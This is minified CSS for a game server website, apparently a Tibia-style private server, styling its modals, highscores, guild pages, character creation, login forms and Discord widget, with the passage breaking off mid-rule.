.btn-one,.btn-one span,.btn-one::after,.btn-one::before{transition:.3s}@font-face{font-family:Orbitron;font-style:normal;font-weight:600;font-display:swap;src:url('fonts/orbitron_v34.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}::-webkit-scrollbar{width:.625rem}::-webkit-scrollbar-track{border:.0625rem solid #323232;background:#252525}::-webkit-scrollbar-thumb{background-image:linear-gradient(to bottom,#d18115 0,#ea9b1b 51%,#d18115 100%);border-radius:.1875rem;border:.0625rem solid #bdbd2f}::-webkit-scrollbar-thumb:hover{background-image:linear-gradient(to bottom,#c27613 0,#bc7113 51%,#c27613 100%)}#footer span{display:none}.percent_bar{background-color:#fff;height:1.625rem;color:green;font-weight:700;text-align:center}.vote_cell{width:1.25rem;height:1.25rem}.vote_cell img:hover{border:.125rem solid #ff0}.ui-widget-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.9);opacity:.7}@keyframes modalFadeIn{0%{opacity:0;transform:translate(-50%,-48%) scale(.96)}100%{opacity:1;transform:translate(-50%,-50%) scale(1)}}.popup-modal{position:fixed;top:50%;left:50%;max-width:90%;max-height:90%;background:#121212;border-radius:16px;box-shadow:0 16px 48px rgba(255,215,0,.3);border:1.5px solid rgba(255,215,0,.5);color:khaki;font-family:Poppins,sans-serif;animation:.4s forwards modalFadeIn;transform:translate(-50%,-50%) scale(.96);opacity:0;z-index:10000;overflow:hidden;display:flex;flex-direction:column}.lootitem,.vote{border:.0625rem solid #000}.popup-modal a.close{position:absolute;top:18px;right:20px;color:gold;font-size:1.4rem;transition:color .2s;cursor:pointer;z-index:10}.popup-modal a.close:hover{color:#fff}.popup-modal .popup-modal-header{padding:24px 32px;border-bottom:1px solid rgba(255,215,0,.25);font-weight:700;font-size:1.5rem;letter-spacing:1.2px;color:gold;text-shadow:0 0 6px rgba(255,215,0,.5);word-break:break-word;white-space:normal}.discord_member_username,.itemslot .itemcount{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.popup-modal .popup-modal-body{padding:12px 32px;flex-grow:1;font-size:1rem;line-height:1.6;color:#eee;background:#181818}.popup-modal .popup-modal-footer{padding:20px 32px;border-top:1px solid rgba(255,215,0,.25);background:#121212;display:flex;flex-wrap:wrap;justify-content:center;gap:10px}.btn-one::after,.btn-three::before,.btn-two::after,.btn-two::before{background-color:rgba(255,255,255,.1)}.itemslot,.popup-modal .btn,.popup-modal input,.popup-modal label{display:inline-block}.popup-modal .btn{cursor:pointer;border:none;transition:.3s;width:40%;min-width:120px}.popup-modal label{font-weight:700;padding-bottom:2px}.popup-modal input:not([type=checkbox]):not([type=radio]):not([type=button]):not([type=submit]),.popup-modal select{width:100%;display:inline-block}.popup-modal input[type=checkbox]{margin-left:10px;width:14px;height:14px}.popup-modal *{max-width:100%;max-height:100%;margin:0}.itemslot{vertical-align:top;margin:2px;width:2.125rem;height:2.125rem;background:url("images/itemslot.webp") center center/contain no-repeat;position:relative}.itemslot img{width:2rem;height:2rem;left:.0625rem;top:.0625rem;position:absolute}.itemslot .itemcount{width:1.9375rem;height:.625rem;left:.125rem;bottom:.125rem;position:absolute;font-size:.5rem;text-align:center;color:#fff;text-shadow:.0625rem 0 0 #000,-.0625rem 0 0 #000,0 .0625rem 0 #000,0 -.0625rem 0 #000,.0625rem .0625rem #000,-.0625rem -.0625rem 0 #000,.0625rem -.0625rem 0 #000,-.0625rem .0625rem 0 #000}.btn-one::after,.btn-one::before,.btn-two::after,.btn-two::before{content:'';left:0;height:100%;z-index:1}.lootitem{width:2rem;height:2rem;position:relative;float:left;padding:.0625rem}.eventRow,.vote table tr td{padding:.3125rem}.itemdesc{position:absolute;bottom:0;right:0;width:2rem;text-align:right;font-size:.625rem;color:#000;text-shadow:.0625rem 0 0 #fff,-.0625rem 0 0 #fff,0 .0625rem 0 #fff,0 -.0625rem 0 #fff,.0625rem .0625rem #fff,-.0625rem -.0625rem 0 #fff,.0625rem -.0625rem 0 #fff,-.0625rem .0625rem 0 #fff;cursor:default}#discordConnectButton,.btn{text-align:center;cursor:pointer}#eventList{text-align:center}.eventRow{display:flex;align-items:center;justify-content:center}.eventTitle{font-weight:700;color:gold;margin-right:.625rem;min-width:6.25rem;text-align:center}.btn-one,.btn-three,.btn-two{color:#fff;position:relative}.eventBox{font-size:.8125rem;text-align:center}.vote{width:100%;margin-bottom:.625rem;border-radius:.4375rem}.vote .vote-header{width:100%;border-bottom:.0625rem solid #000;display:flex}.vote .vote-header .left-header{width:75%;font-size:1.25rem;padding-left:.3125rem;float:left}.vote .vote-header .right-header{width:25%;float:right;padding-right:.3125rem;text-align:right;align-self:flex-end}.vote table{width:100%;font-weight:700}blink{animation:1s linear infinite blinker}@keyframes blinker{50%{opacity:0}}.btn{line-height:3.125rem;height:3.125rem;width:15.625rem}.btn-one::before{position:absolute;bottom:0;width:100%;opacity:0;border-top:.0625rem solid rgba(255,255,255,.5);border-bottom:.0625rem solid rgba(255,255,255,.5);transform:scale(.1,1)}.btn-one:hover span{letter-spacing:.125rem}.btn-one:hover::before,.btn-three:hover::after{opacity:1;transform:scale(1,1)}.btn-one::after{position:absolute;bottom:0;width:100%}.btn-one:hover::after{opacity:0;transform:scale(.1,1)}.btn-three,.btn-two{transition:.5s}.btn-two span{z-index:2;display:block;position:absolute;width:100%;height:100%}.btn-two::after,.btn-two::before{position:absolute;top:0;width:100%;transition:.5s;border:.0625rem solid rgba(255,255,255,.2)}.btn-three::after,.btn-three::before{content:'';top:0;left:0;width:100%;height:100%;z-index:1;transition:.3s;position:absolute}.btn-two:hover::before{transform:rotate(-45deg);background-color:rgba(255,255,255,0)}.btn-two:hover::after{transform:rotate(45deg);background-color:rgba(255,255,255,0)}.btn-three:hover::before{opacity:0;transform:scale(.5,.5)}.btn-three::after{opacity:0;border:.0625rem solid rgba(255,255,255,.5);transform:scale(1.2,1.2)}.showMore{width:97%;display:inline-block;text-align:center;vertical-align:middle;padding:.25rem .8125rem;border:.0625rem solid #55636c;border-radius:.25rem;background:#252525;background:-webkit-gradient(linear,left top,left bottom,from(#252525),to(#1c1a1a));background:-moz-linear-gradient(top,#252525,#1c1a1a);background:linear-gradient(to bottom,#252525,#1c1a1a);text-shadow:#1b5f25 .0625rem .0625rem .125rem;font:bold 0.8125rem arial;color:#bcbcbc;text-decoration:none}.whiteBlack{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.animated-color{-webkit-animation:1s infinite alternate animated_color;-moz-animation:1s infinite alternate animated_color;-ms-animation:animated_color 1s infinite alternate;-o-animation:1s infinite alternate animated_color;animation:1s infinite alternate animated_color;font-weight:700}@-webkit-keyframes animated_color{from{color:#00f}to{color:red}}@-moz-keyframes animated_color{from{color:#00f}to{color:red}}@-ms-keyframes animated_color{from{color:#00f}to{color:red}}@-o-keyframes animated_color{from{color:#00f}to{color:red}}@keyframes animated_color{from{color:#00f}to{color:red}}.h-captcha.invisible{overflow:hidden;visibility:hidden;position:absolute}#discordWidget{width:100%;height:clamp(220px,40vh,50vh);background-color:#111;box-shadow:inset 0 -10px 10px -10px #000;overflow-y:auto;overflow-x:hidden;text-align:left;line-height:1.2}.discord_header{padding:.75rem 1.25rem 0;color:#888;font-size:.7rem}#discord_members{width:100%;margin:.5rem 0 1rem}.discord_member{width:100%;min-height:2.25rem;display:flex;align-items:center}.discord_member:nth-child(odd){background:linear-gradient(90deg,rgba(255,255,255,.05) 0,rgba(255,255,255,0) 90%)}.discord_member_inner{flex:1;display:flex;align-items:center;gap:.5rem;padding:0 1.25rem}.discord_member_pic{position:relative;flex:0 0 auto}.discord_member_pic img{width:1.25rem;height:1.25rem;border-radius:50%}.discord_member_status{width:.45rem;height:.45rem;border:2px solid #111;border-radius:50%;position:absolute;bottom:0;right:-.1rem}.discord_status_online{background-color:#3ba55d}.discord_status_idle{background-color:#faa81a}.discord_status_dnd{background-color:#ed4245}.discord_member_username{flex:1 1 0;color:#aaa;font-size:.75rem}#discordConnect{width:100%;border-top:1px solid #bdbd2f;margin-top:1px}#discordConnectButton{display:block;margin-inline:auto;padding:.3rem 1rem;max-width:100%;font:bold .75rem/1.2 Arial,sans-serif;color:#141414;white-space:normal;word-wrap:break-word;background-image:linear-gradient(to bottom,#d18115 0,#ea9b1b 51%,#d18115 100%);box-sizing:border-box}#discordConnectButton:hover{background-image:linear-gradient(to bottom,#c27613 0,#bc7113 51%,#c27613 100%)}@media (max-width:992px){html{font-size:14px}}@media (max-width:480px){.discord_header,.discord_member_username{font-size:.8rem}#discordConnectButton{font-size:.85rem;padding:.4rem 1rem}}

--- FILE ---
content_type: text/css
request_url: https://sodb.pl/skins/sodb_nextgen/default.css
body_size: 6650
content:
.category-navigation a,.pvp-player-name a,.top-guilds-box .guild-name a,a,a:hover,a:visited{text-decoration:none}.event-time,.top-guilds-box .guild-name{word-break:break-word;white-space:normal}#form,#iobox,body::after{position:fixed}*,.forgot-password,.guild-search-input,.task-menu div,::after,::before{box-sizing:border-box}body{margin:0;padding:0;font-family:Arial,sans-serif;line-height:1.6;color:#fefefe;background-color:#0d0d0d;background-image:url('../global/images/bg.webp');background-position:top;background-attachment:fixed;background-size:cover;background-repeat:no-repeat;display:flex;flex-direction:column}body::after{content:"";top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom right,rgba(13,13,13,.5),rgba(13,13,13,.7));z-index:-1;pointer-events:none}button,input{max-width:100%;word-break:break-word;white-space:normal}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,hr,input{overflow:visible}table{border-radius:12px;padding:8px;background-color:#1e1e1e;box-shadow:0 4px 12px rgba(0,0,0,.5)}a{color:#ed9613}a:hover{color:#fff}a:focus{outline:0}hr{border:none;height:1px;background-color:#bdbd2f}.page-layout{display:flex;flex-direction:column;min-height:100vh;flex:1}.main-container{width:100%;max-width:1400px;min-height:800px;margin:0 auto;padding:0 1rem;flex:1}.content-layout{display:flex;flex:1;flex-direction:column}.error-message,.info-message,.success-message{font-weight:700;margin:15px 0;padding:10px;border-radius:5px;text-align:center;box-shadow:0 4px 12px rgba(0,0,0,.5)}.error-message{background-color:#3a1a1a;border:1px solid #7a3a3a;text-align:center}.success-message{background-color:#1a3a1a;border:1px solid #3a7a3a;text-align:center}.info-message{color:#ff9a3a;margin:20px 0;padding:15px;background-color:#2a2a5a;border-radius:5px;border:1px solid #7a3a9a}.error-content,.info-content,.success-content{padding:10px;margin-top:5px;font-weight:400;text-align:center}.category-navigation{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-bottom:20px}.category-navigation .category-item{border:none;padding:10px 20px;font-size:14px;border-radius:5px;cursor:pointer;transition:background-color .3s}.category-navigation .category-item:hover{filter:brightness(.75)}.category-navigation span{display:inline-block;white-space:nowrap}.form-container{max-width:70%;margin:0 auto;padding:25px;background:#222;color:#eee;border-radius:12px;box-shadow:0 0 15px rgba(0,0,0,.5)}.form-container h2{text-align:center;color:#fc0;margin-bottom:20px}.create-character-detail-row,.form-group{margin-bottom:15px}.form-group label{display:block;font-weight:700;margin-bottom:6px}.form-group input[type=email],.form-group input[type=password],.form-group input[type=text]{width:100%;padding:10px;border:1px solid #444;background:#111;color:#fff;border-radius:6px}.form-group small.form-hint{font-size:.8em;color:#aaa}.form-footer{text-align:center;margin-top:20px}.form-footer input[type=checkbox]{margin-right:5px}.form-status{font-size:.9em;color:#ccc;margin-top:4px}.create-character-container{max-width:100%;padding:20px;background:#1e1e1e;border-radius:10px;box-shadow:0 0 20px rgba(0,0,0,.5)}.create-character-vocation-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:15px;margin-top:15px}.create-character-vocation-card{background:linear-gradient(to bottom,#2a2a2a 0,#1e1e1e 100%);border:2px solid #2a2a2a;border-radius:8px;padding:15px;text-align:center;cursor:pointer;transition:.3s;height:100%;display:flex;flex-direction:column;align-items:center;position:relative;overflow:hidden}.create-character-vocation-card:hover{transform:translateY(-5px);box-shadow:0 5px 15px rgba(255,215,0,.2);border-color:#8a6d00}.create-character-selected{border-color:gold!important;box-shadow:0 0 15px rgba(255,215,0,.5)!important;background:linear-gradient(to bottom,#2a2a2a 0,#333 100%)!important}.create-character-vocation-image{width:100%;height:64px;margin-bottom:5px;display:flex;justify-content:center;align-items:center}.create-character-vocation-name{font-weight:700;color:gold;margin-bottom:4px;font-size:1rem;text-transform:uppercase;letter-spacing:1px}.create-character-vocation-weapon img{max-width:30px;height:auto;filter:drop-shadow(0 0 5px rgba(255,215,0,.7))}.create-character-vocation-locked{position:absolute;top:10px;right:10px;color:gold;font-size:1.2rem}.create-character-details{background-color:#2a2a2a;padding:20px;border-radius:8px;margin-bottom:20px}.create-character-detail-row label{display:block;margin-bottom:8px;color:gold;font-weight:700}.create-character-detail-row input[type=text],.create-character-detail-row select{width:100%;padding:12px 15px;background-color:#1e1e1e;border:1px solid #8a6d00;border-radius:4px;color:#f5f5f5;font-size:1rem;transition:.3s}.create-character-detail-row input[type=text]:focus,.create-character-detail-row select:focus,.form-input:focus,input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea:focus{outline:0;border-color:gold;box-shadow:0 0 0 2px rgba(255,215,0,.2)}.create-character-input-group{display:flex}.create-character-input-group input[type=text]{flex:1;border-top-right-radius:0;border-bottom-right-radius:0}.create-character-random-btn{padding:0 15px;background-image:linear-gradient(to bottom,#d18115 0,#ea9b1b 51%,#d18115 100%);color:#141414;border:none;border-top-right-radius:4px;border-bottom-right-radius:4px;cursor:pointer;transition:background-color .3s;display:flex;align-items:center;justify-content:center}.create-character-random-btn:hover{background-image:linear-gradient(to bottom,#c27613 0,#bc7113 51%,#c27613 100%);color:#121212}.create-character-name-check{margin-top:8px;font-size:.9rem;min-height:20px}.main-header{position:sticky;top:0;z-index:50;padding:0 1rem;pointer-events:none}.header-container{max-width:65%;margin:0 auto;border-radius:1rem;overflow:visible;transition:.3s;padding:.5rem 0;pointer-events:auto}.header-content{display:flex;align-items:center;justify-content:space-between;padding:0 1.5rem;transition:.3s;flex-wrap:wrap;gap:.5rem}.logo-container{display:grid;grid-template-columns:auto 1fr;align-items:center;gap:1rem;margin-right:.5rem}.discord-member-inner,.logo-container a,.nav-button{display:flex;align-items:center}.logo-image{height:60px;transition:.3s}.logo-text{color:#f59e0b;font-weight:600;line-height:1.2;font-family:Orbitron,sans-serif;font-size:1.3rem;text-shadow:2px 2px 0 #ff3c00,4px 4px 0 #000}.nav-button,.nav-slide-button{padding:.2rem 1.2rem;border-radius:30px;font-weight:700;text-transform:uppercase;background:linear-gradient(45deg,#ff9800,#ff5722);box-shadow:0 0 12px rgba(255,152,0,.5);color:#000;transition:.3s;text-decoration:none;cursor:pointer}.nav-buttons{display:flex;gap:.5rem;flex-wrap:wrap}.nav-button{justify-content:center;font-size:.9rem}.nav-slide-button{margin:0 auto;display:none;align-items:center;justify-content:center;font-size:12px}.nav-button:hover,.nav-slide-button:hover{transform:scale(1.05);box-shadow:0 0 15px rgba(255,152,0,.7);color:#000!important}.sidebar-left,.sidebar-right{width:100%;padding:1rem}.main-content{flex:1;padding:1.5rem;max-width:912px}.content-box{background-color:#1a1a1a;border:2px solid #f59e0b;border-radius:.75rem;box-shadow:0 10px 15px -3px rgba(0,0,0,.1);overflow:hidden}.content-title{background:linear-gradient(to right,#f59e0b,#f97316);color:#000;font-size:1.25rem;font-weight:800;padding:.5rem 1rem;display:flex;align-items:center;justify-content:space-between}.content-inner{padding:1.5rem;color:#e5e7eb;line-height:1.625;letter-spacing:.025em}.menu-box{background:linear-gradient(135deg,rgba(20,20,20,.9),rgba(10,10,10,.8));border:1px solid #555;border-radius:1rem;box-shadow:0 0 15px rgba(255,204,51,.1);overflow:hidden;backdrop-filter:blur(6px);transition:.3s;margin-bottom:1rem;flex:1}.menu-title{background:linear-gradient(90deg,#ff9800,#ffc107);color:#000;font-weight:700;font-size:1.1rem;padding:.6rem .8rem;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;text-shadow:1px 1px 0 rgba(255,255,255,.5);letter-spacing:.5px;box-shadow:inset 0 -1px 0 #a70;cursor:pointer;user-select:none}.menu-content,.tab-pane.active{display:block}.menu-item{padding:.45rem .75rem;border-top:1px solid #2b2b2b;font-size:.95rem;color:#ccc;transition:background .3s,color .3s}.menu-item:hover{background:linear-gradient(to right,rgba(255,179,0,.125),rgba(255,204,0,.125));color:#fff;cursor:pointer}.highlight-yellow{color:#fcd34d}.highlight-red{color:#ef4444}.highlight-green{color:#34d399}.highlight-blue{color:#60a5fa}.highlight-purple{color:#a78bfa}.highlight-lime{color:#a3e635}.highlight-pink{color:#f9a8d4}.highlight-white,.players-count,.pvp-player-name a:hover,.top-guilds-box .guild-name a:hover,.uptime,.vocation{color:#fff}.highlight-yellow-light{color:#fde68a}.login-form{display:flex;flex-direction:column;padding:.75rem .75rem .25rem;gap:.75rem}.login-buttons{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.25rem;width:100%;flex-wrap:wrap}.form-input{background-color:#000;color:#fff;border:1px solid #4b5563;border-radius:.25rem;padding:.5rem .75rem;font-size:.875rem}.login-button,.register-button{background:linear-gradient(to right,#fbbf24,#fb923c);color:#000;font-weight:700;padding:.5rem 1rem;border-radius:.25rem;border:none;cursor:pointer;transition:filter .2s;white-space:nowrap}.login-button:hover,.register-button:hover{filter:brightness(.95)}.forgot-password{font-size:.75rem;color:#f59e0b;text-align:center;text-decoration:none;padding-bottom:.7rem;word-wrap:break-word;white-space:normal;display:inline-block;max-width:100%;width:100%}.forgot-password:hover{text-decoration:underline}.bottom-form-buttons{display:flex;justify-content:center;gap:.5rem;flex-wrap:wrap}fieldset{padding:0 1em 1em}input[type=number],input[type=password],input[type=text],select,textarea{border:1px solid #323232;background:#252525;color:#eaeaea;padding:.1em 0 .1em .4em}input[type=email]:hover,input[type=password]:hover,input[type=text]:hover,select:hover,textarea:hover{border-color:1px #bdbd2f solid}button,input[type=button],input[type=checkbox],input[type=image],input[type=radio],input[type=reset],input[type=submit],select{cursor:pointer}.hidden,.tab-pane,.without li:after,img[src*=headline-bracer],input[type=hidden]{display:none}option{padding:0 .4em .1em}button,input[type=button]{line-height:100%}.button,button,input[type=button],input[type=submit]{background-image:linear-gradient(to bottom,#d18115 0,#ea9b1b 51%,#d18115 100%);color:#141414;border-radius:3px;border:1px solid #bdbd2f;padding:3px 10px;font:bold 11px arial,sans-serif;text-align:center}.pvp-player,.top-guilds-box .guild-item{border-bottom:1px solid #374151;display:flex}.button.active{filter:brightness(.5)}button:hover,input[type=button]:hover,input[type=submit]:hover{background-image:linear-gradient(to bottom,#c27613 0,#bc7113 51%,#c27613 100%)}input[type=checkbox]{filter:invert(100%) hue-rotate(338deg) brightness(1.7)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#646464;transition:background-color 5000s ease-in-out}.events-list{display:flex;flex-direction:column;gap:.5rem}.event-item{border-top:1px solid #2b2b2b;display:flex;justify-content:space-between;padding:.45rem .75rem;font-size:.875rem}.event-name{float:left;width:60%}.event-time{color:#f59e0b;float:right;text-align:right;width:40%}.top-guilds-box,.top-pvp-box{max-width:100%;overflow:hidden}.pvp-player{align-items:center;padding:.5rem;width:100%}.pvp-player-outfit{width:2.2rem;max-height:100%;flex-shrink:0;color:#f59e0b;font-weight:700;font-size:.75rem;display:flex;justify-content:center;align-items:center}.pvp-player-info{display:flex;flex-direction:column;flex-grow:1;min-width:0;margin-left:.5rem}.pvp-player-name{color:#ef4444;font-weight:600;font-size:.9rem;overflow:hidden;width:100%}.pvp-player-stats,.top-guilds-box .guild-stats{color:#fff;font-size:.75rem;word-break:break-word;white-space:normal;width:100%}.discord-member-username,.footer-container{font-size:.875rem}.top-guilds-box .guild-item{align-items:flex-start;padding:.5rem .75rem;width:100%}.top-guilds-box .guild-tag{width:2rem;flex-shrink:0;font-weight:700;font-size:.9rem;display:flex;justify-content:center;align-items:center;margin:auto}.top-guilds-box .guild-info{display:flex;flex-direction:column;flex-grow:1;min-width:0;margin-left:1rem}.top-guilds-box .guild-name{color:#ef4444;font-weight:600;font-size:.9rem;width:100%}.server-status-item{display:flex;justify-content:space-between;flex-wrap:wrap;gap:.5rem;padding:.5rem;font-size:.875rem}.status-online{color:#34d399;font-weight:700}.error,.status-offline{color:#ef4444;font-weight:700}.discord-widget{margin-top:1rem}.discord-header{padding:.5rem;font-weight:700;text-align:center;background:rgba(0,0,0,.2)}.discord-member{border-bottom:1px solid #333}.discord-member-pic{position:relative;margin-right:.75rem}.discord-member-pic img{width:1.5rem;height:1.5rem;border-radius:50%;margin-left:.5rem}.discord-member-status{position:absolute;bottom:0;right:0;width:.75rem;height:.75rem;border-radius:50%;border:2px solid #1a1a1a}.discord-status-online{background-color:#3ba55c}.discord-status-idle{background-color:#faa61a}.discord-status-dnd{background-color:#ed4245}.main-footer{background:linear-gradient(to right,#000,#18181b,#000);color:#9ca3af;border-top:1px solid #d97706;box-shadow:inset 0 2px 10px rgba(255,200,0,.15)}.footer-link:hover,.footer-title{color:#f59e0b}.footer-container{max-width:80rem;margin:0 auto;padding:1.25rem 1.5rem;display:flex;flex-direction:column;align-items:center;justify-content:space-between;gap:1.5rem}.footer-logo{display:flex;align-items:center;gap:1rem}.footer-logo-image{height:2.5rem;width:auto}.footer-title{font-weight:600;letter-spacing:.05em;font-family:Orbitron,sans-serif}.footer-slogan{font-size:.75rem;color:#6b7280;font-style:italic}.footer-links{display:flex;flex-wrap:wrap;gap:1.5rem;font-size:.875rem}.footer-link{color:#9ca3af;text-decoration:none;transition:color .2s}.footer-copyright{text-align:right;font-size:.75rem;color:#6b7280;font-style:italic}.color0,.color1,.color2{color:#f0f0f0}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cloud-icon{width:1.5rem;height:1.5rem}.color0{background-color:#191919;font-weight:700}.color1{background-color:#151515}.color2{background-color:#1c1c1c}table .color0,table .color1,table .color2{border-bottom:1px solid #222}header.scrolled #main-header{background-color:rgba(0,0,0,.6);box-shadow:0 4px 12px rgba(0,0,0,.5);border:1px solid #333;margin-top:.4vh}header.scrolled #header-inner{padding-top:.5rem;padding-bottom:.5rem}header.scrolled #logo{height:50px}fieldset,img{border:0}dl,dl:not(.task-menu),ol:not(.task-menu),p,ul:not(.task-menu){margin:1em 0}dd{padding-left:40px}blockquote{margin:0 0 1em 1.5em}td,th{padding:.2vw}.highscores-table-wrapper{overflow-x:auto;margin-bottom:20px}.collapse,.gallery-bar,.progress,.progress-bar{overflow:hidden}.guild-title,.highscores-header{width:100%;text-align:center;font-weight:700;font-size:24px}.highscores-table{width:100%;border-collapse:collapse;table-layout:fixed}.highscores-table td{padding:10px;vertical-align:middle}.highTable,.highTable li{margin:0;padding:0}.highscores-table .rank{font-size:16px;width:5%;text-align:center}.highscores-table .outfit{width:15%;text-align:center}.highscores-table .name{width:60%}.highscores-table .score{width:20%}.highTable li{padding-left:0!important;list-style-type:none;height:44px;line-height:44px;width:calc(224px - 23px);font-weight:600;font-size:14px;color:#bf1313}.highTable .name{color:#bf1313;font-size:14px;display:block}.highTable .desc{color:#6e7073;font-size:9px}.highTable>li{padding-top:5px!important}.highTable td{line-height:15px}.highTable :last-child{margin-bottom:0}.highskills-container{display:flex;flex-wrap:wrap;justify-content:center;gap:2px;max-width:100%;margin:0 auto}.highskills-item{width:60px;height:80px;display:flex;flex-direction:column;align-items:center;font-size:12px;text-align:center;gap:4px}.highskills-item img{display:block;width:42px;height:42px;margin:0 auto;border-radius:1rem}.highskills-item div{line-height:1.2;margin-top:4px;color:rgb(249 203 19)}.highskills-item img.selected{outline:gold solid 3px}.highskills-item div.selected{color:rgb(249 203 19 / 47%)}#iobox fieldset{cursor:default}.task-menu{cursor:pointer;margin:.3125rem}.task-menu div{font-size:.9375rem;background-color:#252525;border:1px solid #000;padding:.625rem 0;background-repeat:no-repeat;line-height:1.2}.task-menu:not(.withouticon) div{padding-left:1.25rem}.task-menu img{margin-right:1.875rem}.task-menu div:hover{background-color:#303030;color:#fff}.menuForm{width:10rem;background-color:green}#form{z-index:200;top:0}.character-name{text-shadow:0 0 .125rem #000,0 0 .1875rem rgba(0,0,0,.6);font-weight:700}.character-name.offline{color:#bf1313}.character-name.online{color:#149a12}.character-name:hover{color:#fff!important}.sodbButton,.sodbButton2{border:0;color:#e5c99d;text-shadow:-1px 1px 0 #000,1px 1px 0 #000,1px -1px 0 #000,-1px -1px 0 #000;font-size:.75rem;background:url('../images/buttons/sbutton.gif') center/cover no-repeat;cursor:pointer}.count,.upgrade{margin-top:.25rem;color:#bdbd2f}.sodbButton{width:8.4375rem;height:1.5625rem}.sodbButton2{width:4.3125rem;height:1.25rem}.galleryImage,.galleryImage img{width:100%;height:auto}.galleryImage{visibility:hidden;max-width:60rem;position:absolute;top:12.375rem}.gallery-bar{width:9.375rem;min-height:2.5625rem;margin-bottom:.25rem}.gallery-bar img{width:4.375rem;height:2.4375rem;float:left;cursor:pointer;border-radius:0;border:1px inset #ffcb0e;margin-top:.25rem}.extra_stats div,.framed_box li,.guild_stats div{cursor:default;font-weight:700;text-align:center}.gallery-bar img:hover{opacity:.7}.gallery-bar .gallery-image-second{margin-left:.25rem}.framed_box{border-radius:12px;padding:8px;box-shadow:0 4px 12px rgba(0,0,0,.5);list-style:none;display:flex;flex-wrap:wrap}.framed_box li{display:flex;flex-direction:column;justify-content:center;align-items:center;border:1px solid #1f1f1f;border-radius:.3125rem;width:22.5%;padding:.1rem;margin:0 auto}.framed_box li:hover,.row-even{background-color:#1f1f1f}.framed_box img{margin:0 auto;border-radius:15%;max-width:100%}.extra_stats div,.guild_stats div{display:inline-block;border:1px solid #1f1f1f;border-radius:.3125rem;width:6.875rem;padding:.3125rem;margin:.3125rem 0 .3125rem .3125rem;box-sizing:border-box}.extra_stats div:hover,.guild_stats div:hover{background-color:#342e2e}.extra_stats img,.guild_stats img{border-radius:15%;max-width:100%}.craft-card,.dungeon-row{border:1px solid #bdbd2f}.guild_stats{list-style:none;text-align:center;padding:0}.crafting-list{display:flex;flex-direction:column;gap:1rem;padding:1rem}.craft-card{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:.5rem;border-radius:.5rem}.craft-from,.craft-to,.ingredient{display:flex;flex-direction:column;align-items:center;text-align:center}.craft-ingredients{display:flex;flex-wrap:wrap;justify-content:center}.dungeon-list,.hunting-list{display:flex;flex-direction:column}.upgrade{font-size:.75rem}.count{font-size:.7rem}.dungeon-list{gap:.5rem;padding:1rem}.dungeon-row{display:flex;flex-wrap:wrap;padding:.75rem;border-radius:.5rem;align-items:center;justify-content:space-between}.row-odd{background-color:#2c2c2c}.col-boss,.col-exp,.col-level,.col-name,.col-rewards{padding:.5rem;text-align:center}.col-rewards{flex:2 1 200px}.rewards-list{display:flex;flex-wrap:wrap;justify-content:center;gap:1px}.hunting-list{gap:1.5rem;padding:1rem}.hunting-entry{display:grid;grid-template-columns:1fr 1fr;gap:.75rem 1rem;padding:1rem;border:1px solid #bdbd2f;border-radius:12px}.hunting-field{display:flex;flex-direction:column;font-size:.95rem}.hunting-field strong{font-weight:600;margin-bottom:.25rem}.reward-items{display:flex;flex-wrap:wrap;gap:.25rem;margin-top:.5rem;align-items:flex-start}.search-container{display:flex;justify-content:flex-end;padding:20px}.search-input{width:50%;max-width:250px;padding:10px;border-radius:5px;border:1px solid #ccc;font-size:1rem}.monster-table{width:100%;border-collapse:collapse;text-align:center}.monster-table td,.monster-table th{padding:10px;border:1px solid #191919}.monster-table th{background-color:#191919}.monster-info{font-size:clamp(.8rem, 1vw, 1rem);line-height:1.5}.monster-outfit-container{display:flex;justify-content:center;align-items:center;height:100%}.monster-img{max-width:50%;max-height:50%;margin:0 auto;display:block}.character-achievements-container,.character-quests-container{width:50%;float:left}.character-achievements-container .title,.character-quests-container .title{border-top-left-radius:8px;border-top-right-radius:8px;padding:4px;text-align:center}.guild-search-container{float:left;width:100%}.guild-search-input{flex:1 1 75px;width:clamp(75px,50%,320px);max-width:200px}.guild-table{cursor:pointer;width:100%}.guild-detail-table,.guild-members-table{width:100%}.guild-image-cell{width:64px;height:64px;padding:10px}.guild-info-cell{vertical-align:top;padding:5px}.guild-stats-cell{width:120px;padding-left:10px;font-size:12px}.guild-members-title{display:inline}.guild-rank-cell{width:30%}.guild-member-cell{width:70%}.guild-message{padding:5px;text-align:center;font-size:30px}.success-message{color:green}.error-message{color:red}.guild-stats-title{text-align:center}.guild-stats-list{list-style:none;display:flex;flex-wrap:wrap;justify-content:center;padding:0}.guild-stat-item{margin:10px;text-align:center}.responsive-table{width:100%;border-collapse:collapse;margin:0 auto;font-family:Arial,sans-serif}.responsive-table td,.responsive-table th{padding:10px;border:1px solid #191919;font-size:14px}@media (min-width:992px){.content-layout,.footer-container{flex-direction:row}.main-header{min-height:80px}.sidebar-left,.sidebar-right{width:16.666667%}}@media (max-width:992px){.logo-text{font-size:.85rem}.header-container{max-width:90%}.content-layout{flex-direction:column}.monster-info,.nav-slide-button{display:block}.guild-image-cell,.monster-table th,.nav-buttons,.responsive-table th,.responsive-table tr:first-child{display:none}.nav-button{width:100%;font-size:.8rem;padding:.4rem 